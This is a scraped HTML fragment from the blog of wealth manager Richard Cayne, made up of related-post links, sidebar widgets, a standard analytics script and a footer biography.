                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/past-fed-crises-include-insights-for-preventing-future-recessions-a-review-by-richard-cayne/" rel="bookmark" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne"><img width="218" height="150" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/08/istockphoto-1129173988-612x612-1-218x150.jpg" srcset="https://richardcayne.com/wp-content/uploads/2022/08/istockphoto-1129173988-612x612-1-218x150.jpg 218w, https://richardcayne.com/wp-content/uploads/2022/08/istockphoto-1129173988-612x612-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/past-fed-crises-include-insights-for-preventing-future-recessions-a-review-by-richard-cayne/" rel="bookmark" title="Past Fed crises include insights for preventing future recessions a review by Richard Cayne">Past Fed crises include insights for preventing future recessions a review by Richard Cayne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/inflation-are-markets-going-up-or-down-richard-cayne-meyer-international-ltd-bangkok-thailand/" rel="bookmark" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand"><img width="218" height="150" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/08/GettyImages-157311703-d5072cb293f44aa4a59c274e56fbd963-218x150.jpg" srcset="https://richardcayne.com/wp-content/uploads/2022/08/GettyImages-157311703-d5072cb293f44aa4a59c274e56fbd963-218x150.jpg 218w, https://richardcayne.com/wp-content/uploads/2022/08/GettyImages-157311703-d5072cb293f44aa4a59c274e56fbd963-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/inflation-are-markets-going-up-or-down-richard-cayne-meyer-international-ltd-bangkok-thailand/" rel="bookmark" title="Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand">Inflation: Are markets going up or down? Richard Cayne; Meyer International Ltd Bangkok Thailand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971cfef72800" data-td_block_id="td_uid_3_6971cfef72800"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971cfef72800" data-td_block_id="td_uid_3_6971cfef72800"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_18 td_block_widget td_uid_6_6971cfef7ebf3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_6971cfef7ebf3" >
<style>
body .td_uid_6_6971cfef7ebf3_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_6_6971cfef7ebf3_rand .td-pulldown-filter-link:hover,
            body .td_uid_6_6971cfef7ebf3_rand .td-subcat-item a:hover,
            body .td_uid_6_6971cfef7ebf3_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_6_6971cfef7ebf3_rand .td_quote_on_blocks,
            body .td_uid_6_6971cfef7ebf3_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_6_6971cfef7ebf3_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_6_6971cfef7ebf3_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_6_6971cfef7ebf3_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_6_6971cfef7ebf3_rand .td-next-prev-wrap a:hover,
            body .td_uid_6_6971cfef7ebf3_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_6_6971cfef7ebf3_rand .block-title > *,
            body .td_uid_6_6971cfef7ebf3_rand .td-trending-now-title,
            body .td_uid_6_6971cfef7ebf3_rand .td-read-more a,
            body .td_uid_6_6971cfef7ebf3_rand .td-weather-information:before,
            body .td_uid_6_6971cfef7ebf3_rand .td-weather-week:before,
            body .td_uid_6_6971cfef7ebf3_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_6_6971cfef7ebf3_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_6_6971cfef7ebf3_rand .td-post-category,
            body .td_uid_6_6971cfef7ebf3_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_6_6971cfef7ebf3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_6_6971cfef7ebf3_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_6_6971cfef7ebf3 = new tdBlock();
block_td_uid_6_6971cfef7ebf3.id = "td_uid_6_6971cfef7ebf3";
block_td_uid_6_6971cfef7ebf3.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#cb9558","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6971cfef7ebf3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971cfef7ebf3_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6971cfef7ebf3.td_column_number = "1";
block_td_uid_6_6971cfef7ebf3.block_type = "td_block_18";
block_td_uid_6_6971cfef7ebf3.post_count = "5";
block_td_uid_6_6971cfef7ebf3.found_posts = "195";
block_td_uid_6_6971cfef7ebf3.header_color = "#cb9558";
block_td_uid_6_6971cfef7ebf3.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971cfef7ebf3.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_6_6971cfef7ebf3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_6_6971cfef7ebf3 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-september-2013-indonesia-loses-its-allure-as-prices-chill-buyouts/" rel="bookmark" title="Richard Cayne Meyer September 2013- Indonesia Loses its Allure as Prices Chill Buyouts"><img width="640" height="385" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2013/09/The-Island-of-Java_Indonesian-beauty_15190-640x385.jpg" alt="" title="Richard Cayne Meyer September 2013- Indonesia Loses its Allure as Prices Chill Buyouts"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-september-2013-indonesia-loses-its-allure-as-prices-chill-buyouts/" rel="bookmark" title="Richard Cayne Meyer September 2013- Indonesia Loses its Allure as Prices Chill Buyouts">Richard Cayne Meyer September 2013- Indonesia Loses its Allure as Prices Chill Buyouts</a></h3>                    <a href="https://richardcayne.com/category/financial-planning/" class="td-post-category">Financial Planning</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-09-05T13:15:00+00:00" >September 5, 2013</time></span>                        <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-september-2013-indonesia-loses-its-allure-as-prices-chill-buyouts/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/premium-financing-alternative-way-to-pay-for-insurance/" rel="bookmark" title="Premium financing: alternative way to pay for insurance"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2019/11/insurance.m3-w800-16-9-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2019/11/insurance.m3-w800-16-9-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2019/11/insurance.m3-w800-16-9-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Premium financing: alternative way to pay for insurance"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/premium-financing-alternative-way-to-pay-for-insurance/" rel="bookmark" title="Premium financing: alternative way to pay for insurance">Premium financing: alternative way to pay for insurance</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T03:09:19+00:00" >November 20, 2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/will-a-recession-impact-your-investments/" rel="bookmark" title="Will a recession impact your investments?"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2019/08/download-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2019/08/download-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2019/08/download-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Will a recession impact your investments?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/will-a-recession-impact-your-investments/" rel="bookmark" title="Will a recession impact your investments?">Will a recession impact your investments?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-25T06:53:41+00:00" >August 25, 2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/bull-and-bear-market-a-review-by-richard-cayne-of-meyer-japan/" rel="bookmark" title="Bull and Bear Market a Review by Richard Cayne of Meyer Japan"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/04/Bull-Markets-and-Bear-Markets-Explained-for-Beginner-Investors-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2022/04/Bull-Markets-and-Bear-Markets-Explained-for-Beginner-Investors-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2022/04/Bull-Markets-and-Bear-Markets-Explained-for-Beginner-Investors-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Bull and Bear Market a Review by Richard Cayne of Meyer Japan"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/bull-and-bear-market-a-review-by-richard-cayne-of-meyer-japan/" rel="bookmark" title="Bull and Bear Market a Review by Richard Cayne of Meyer Japan">Bull and Bear Market a Review by Richard Cayne of Meyer Japan</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:21:31+00:00" >April 6, 2022</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-warns-about-common-investment-scams/" rel="bookmark" title="Richard Cayne Warns About Common Investment Scams"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/02/scamkeyboard-5-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2021/02/scamkeyboard-5-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2021/02/scamkeyboard-5-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Richard Cayne Warns About Common Investment Scams"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-warns-about-common-investment-scams/" rel="bookmark" title="Richard Cayne Warns About Common Investment Scams">Richard Cayne Warns About Common Investment Scams</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T03:49:59+00:00" >February 16, 2021</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_7_6971cfef8d2b7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6971cfef8d2b7" >
<style>
body .td_uid_7_6971cfef8d2b7_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_7_6971cfef8d2b7_rand .td-pulldown-filter-link:hover,
            body .td_uid_7_6971cfef8d2b7_rand .td-subcat-item a:hover,
            body .td_uid_7_6971cfef8d2b7_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_7_6971cfef8d2b7_rand .td_quote_on_blocks,
            body .td_uid_7_6971cfef8d2b7_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_7_6971cfef8d2b7_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_7_6971cfef8d2b7_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_7_6971cfef8d2b7_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_7_6971cfef8d2b7_rand .td-next-prev-wrap a:hover,
            body .td_uid_7_6971cfef8d2b7_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_7_6971cfef8d2b7_rand .block-title > *,
            body .td_uid_7_6971cfef8d2b7_rand .td-trending-now-title,
            body .td_uid_7_6971cfef8d2b7_rand .td-read-more a,
            body .td_uid_7_6971cfef8d2b7_rand .td-weather-information:before,
            body .td_uid_7_6971cfef8d2b7_rand .td-weather-week:before,
            body .td_uid_7_6971cfef8d2b7_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_7_6971cfef8d2b7_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_7_6971cfef8d2b7_rand .td-post-category,
            body .td_uid_7_6971cfef8d2b7_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_7_6971cfef8d2b7_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_7_6971cfef8d2b7_rand .block-title {
                border-color: #cb9558;
            }
</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer<span class="td-cat-no">176</span></a></li><li><a href="https://richardcayne.com/category/financial-planning/">Financial Planning<span class="td-cat-no">76</span></a></li><li><a href="https://richardcayne.com/category/japanese/">Japanese<span class="td-cat-no">18</span></a></li><li><a href="https://richardcayne.com/category/estate-family-planning/">Estate &amp; Family Planning<span class="td-cat-no">15</span></a></li><li><a href="https://richardcayne.com/category/cryptocurrency/">Cryptocurrency<span class="td-cat-no">3</span></a></li><li><a href="https://richardcayne.com/category/tax-planning/">Tax Planning<span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_slide td_block_widget td_uid_8_6971cfef8e252_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6971cfef8e252" >
<style>
body .td_uid_8_6971cfef8e252_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_6971cfef8e252_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_6971cfef8e252_rand .td-subcat-item a:hover,
            body .td_uid_8_6971cfef8e252_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_6971cfef8e252_rand .td_quote_on_blocks,
            body .td_uid_8_6971cfef8e252_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_6971cfef8e252_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_6971cfef8e252_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_6971cfef8e252_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_8_6971cfef8e252_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_6971cfef8e252_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_8_6971cfef8e252_rand .block-title > *,
            body .td_uid_8_6971cfef8e252_rand .td-trending-now-title,
            body .td_uid_8_6971cfef8e252_rand .td-read-more a,
            body .td_uid_8_6971cfef8e252_rand .td-weather-information:before,
            body .td_uid_8_6971cfef8e252_rand .td-weather-week:before,
            body .td_uid_8_6971cfef8e252_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_6971cfef8e252_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_6971cfef8e252_rand .td-post-category,
            body .td_uid_8_6971cfef8e252_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_8_6971cfef8e252_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_6971cfef8e252_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_8_6971cfef8e252 = new tdBlock();
block_td_uid_8_6971cfef8e252.id = "td_uid_8_6971cfef8e252";
block_td_uid_8_6971cfef8e252.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MY FAVORITES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#cb9558","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6971cfef8e252_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6971cfef8e252_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6971cfef8e252.td_column_number = "1";
block_td_uid_8_6971cfef8e252.block_type = "td_block_slide";
block_td_uid_8_6971cfef8e252.post_count = "4";
block_td_uid_8_6971cfef8e252.found_posts = "195";
block_td_uid_8_6971cfef8e252.header_color = "#cb9558";
block_td_uid_8_6971cfef8e252.ajax_pagination_infinite_stop = "";
block_td_uid_8_6971cfef8e252.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_8_6971cfef8e252);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=td_uid_8_6971cfef8e252 class="td_block_inner"><div id="td_uid_9_6971cfef93847" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_9_6971cfef93847_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/goal-3-real-estate/" rel="bookmark" title="Goal #3: Real Estate"><img width="324" height="400" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2015/11/iStock_000035336736Large-copy-formatted-324x400.jpg" alt="" title="Goal #3: Real Estate"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/estate-family-planning/">Estate &amp; Family Planning</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/goal-3-real-estate/" rel="bookmark" title="Goal #3: Real Estate">Goal #3: Real Estate</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-26T10:43:15+00:00" >November 26, 2015</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/goal-3-real-estate/#respond">0</a></div></div></div></div><div id="td_uid_9_6971cfef93847_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/premium-financing-alternative-way-to-pay-for-insurance/" rel="bookmark" title="Premium financing: alternative way to pay for insurance"><img width="324" height="400" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2019/11/insurance.m3-w800-16-9-324x400.jpg" alt="" title="Premium financing: alternative way to pay for insurance"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/premium-financing-alternative-way-to-pay-for-insurance/" rel="bookmark" title="Premium financing: alternative way to pay for insurance">Premium financing: alternative way to pay for insurance</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-20T03:09:19+00:00" >November 20, 2019</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/premium-financing-alternative-way-to-pay-for-insurance/#respond">0</a></div></div></div></div><div id="td_uid_9_6971cfef93847_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/meyer-asset-management-richard-cayne-january-24th-2014-week-in-focus/" rel="bookmark" title="Meyer Asset Management Richard Cayne &#8211; January 24th 2014 Week in Focus"><img width="324" height="388" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2014/08/basket_1870914b-324x388.jpg" alt="" title="Meyer Asset Management Richard Cayne &#8211; January 24th 2014 Week in Focus"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/meyer-asset-management-richard-cayne-january-24th-2014-week-in-focus/" rel="bookmark" title="Meyer Asset Management Richard Cayne &#8211; January 24th 2014 Week in Focus">Meyer Asset Management Richard Cayne &#8211; January 24th 2014 Week in Focus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-24T16:15:06+00:00" >January 24, 2014</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/meyer-asset-management-richard-cayne-january-24th-2014-week-in-focus/#respond">0</a></div></div></div></div><div id="td_uid_9_6971cfef93847_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-life-insurance-delays/" rel="bookmark" title="Life with COVID-19: Life Insurance Delays"><img width="324" height="400" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2020/12/GettyImages-184985261-1-324x400.jpg" alt="" title="Life with COVID-19: Life Insurance Delays"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></span><h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-life-insurance-delays/" rel="bookmark" title="Life with COVID-19: Life Insurance Delays">Life with COVID-19: Life Insurance Delays</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-23T08:10:46+00:00" >December 23, 2020</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-life-insurance-delays/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-53254482-1']);
_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://richardcayne.com/"><img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt="" title=""/></a></div><div class="footer-text-wrap">Richard Meyer Cayne born in Montreal, Quebec Canada currently resides in Bangkok Thailand with his wife Akiko Cayne and their two young children and runs the Meyer Group of Companies <a href="https://www.meyerjapan.com/">www.meyerjapan.com</a>.  Prior to which he was residing in Tokyo Japan for over 15 years and is currently CEO of Asia Wealth Group Holdings Ltd a London, UK Stock Exchange listed Financial Holdings Company

Richard Cayne has been involved in wealth management  in Asia for over 20 years and has assisted many High Net worth Japanese families create innovative international tax and wealth management planning solutions.  The public company of which he is CEO can be seen at <a href="https://asiawealthgroup.com/">www.asiawealthgroup.com</a>  or stock exchange link <a href="https://www.aquis.eu/aquis-stock-exchange/member?securityidaqse=AWLP">https://www.aquis.eu/aquis-stock-exchange/member?securityidaqse=AWLP</a></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - Richard Cayne                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-jan-8-2014/" rel="bookmark" title="Richard Cayne Meyer &#8211; Market outlook Jan 8 2014"><img width="324" height="160" class="entry-thumb" src="https://richardcayne.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://richardcayne.com/category/financial-planning/" class="td-post-category">Financial Planning</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-jan-8-2014/" rel="bookmark" title="Richard Cayne Meyer &#8211; Market outlook Jan 8 2014">Richard Cayne Meyer &#8211; Market outlook Jan 8 2014</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-10T09:44:01+00:00" >January 10, 2014</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-meyer-market-outlook-jan-8-2014/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                We start 2014 with an expectation of fundamental improvement across the major global economies. The outlook for the global economy appears brighter than at...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6971cfef9ea97
    -->

    
